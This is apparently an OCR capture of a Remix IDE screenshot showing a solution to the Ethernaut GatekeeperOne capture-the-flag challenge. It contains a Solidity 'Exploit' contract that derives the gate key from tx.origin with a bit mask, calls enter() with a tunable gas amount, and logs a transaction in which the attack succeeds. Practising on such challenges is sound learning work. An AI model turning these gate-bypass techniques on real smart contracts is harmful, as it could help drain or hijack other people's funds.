 DEPLOY & RUN TRANSACTIONS
Deployed Contracts
GATEKEEPERONE AT 0X01F...F1016 (BLOCKC
Balance: 0 ETH
enter
bytes8 _gateKey
entrant
0: address: 0x95d1b3b4d63A175DF4466152355FA9
43AFaA9cBE
Low level interactions
i
CALLDATA
Transact
EXPLOIT AT 0XF50...4D766 (BLOCKCHAIN)
Balance: 0.000000005 ETH
attack
819356
testGas
getValue
Low level interactions
i
CALLDATA
Transact
Home
GatekeeperOne\GatekeeperOne.sol
46 uint64 number = 0xffffffff0000ffff;
47 constructor(address addr) payable{
48 one = GatekeeperOne(addr);
49 }
50
51 function testGas()public {
52 bytes8 value;
53 value = getValue();
54 one.enter{gas: 200000 wei}(value);
55 }
56
57 function attack(uint256 gasValue_)public {
58 bytes8 value;
59 value = getValue();
60 one.enter{gas: gasValue_}(value);
61 }
62 function getValue() public view returns(bytes8){
63 uint64 message = uint64(uint160(tx.origin));
64 bytes8 sendValue = bytes8(number & message);
65 return sendValue;
66 }
67 }
0
listen on all transactions
Search with transaction hash or address
transact to Exploit.attack pending ...
view on etherscan
[block:3520777 txIndex:9] from: 0x95d...A9cBE to: Exploit.attack(uint256) 0xF50...4d766 value: 0 wei data: 0x64d...c809c logs: 0
hash: 0x198...e47d4
Debug
call to GatekeeperOne.entrant
CAL
L
[block: txIndex:] from: 0x95d...A9cBE to: 0x01F251739420dA1f8f8Ec1D6222da11633Af1016 0x01F...f1016 value: 0 wei
data: 0x9db...31d77 logs: 0 hash:
Debug
>